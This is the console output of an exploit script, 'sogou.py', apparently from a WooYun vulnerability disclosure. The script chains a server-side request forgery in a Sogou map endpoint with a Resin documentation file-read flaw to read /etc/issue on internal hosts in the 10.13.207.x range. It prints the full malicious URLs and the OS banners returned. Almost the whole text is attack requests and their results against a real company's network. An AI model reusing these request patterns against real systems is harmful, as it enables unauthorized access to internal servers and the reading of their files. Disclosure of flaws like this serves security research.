 $ python sogou.py
[+] http://map.sogou.com/poi/request?url=http://10.13.207.45:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.8 (Tikanga)
Kernel \r on an \m
[+] http://map.sogou.com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
[+] http://map.sogou.com/poi/request?url=http://10.13.207.109:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/issue%23
inputFile: /etc/issue
Red Hat Enterprise Linux Server release 5.5 (Tikanga)
Kernel \r on an \m
www.wooyun.org